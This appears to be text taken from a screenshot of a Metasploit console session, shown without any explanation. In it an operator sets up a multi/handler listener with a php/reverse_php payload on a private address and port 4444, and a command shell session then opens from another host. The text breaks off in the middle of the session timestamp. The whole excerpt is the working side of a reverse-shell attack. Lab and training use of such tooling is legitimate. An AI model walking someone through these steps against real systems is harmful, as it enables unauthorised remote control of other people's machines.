 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/reverse_php):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified
)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Command shell session 1 opened (192.168.1.90:4444 -> 192.168.1.105:34526) at 2021-